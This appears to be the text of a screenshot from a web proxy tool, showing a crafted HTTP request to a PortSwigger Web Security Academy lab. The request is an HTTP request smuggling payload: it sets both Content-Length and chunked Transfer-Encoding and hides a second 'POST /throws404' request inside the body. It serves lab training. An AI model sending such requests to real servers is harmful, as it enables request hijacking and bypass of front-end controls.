 Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0ae8002c04a8a0758213d3e800be00e2.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: <content-length> \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 <chunk-size> \r \n
8 POST /throws404 HTTP/1.1 \r \n
9 Host: 0ae8002c04a8a0758213d3e800be00e2.web-security-academy.net \r \n
10 Content-Type: application/x-www-form-urlencoded \r \n
11 Content-Length: 15 \r \n
12 \r \n
13 x=1 \r \n
14 0 \r \n
15 \r \n
16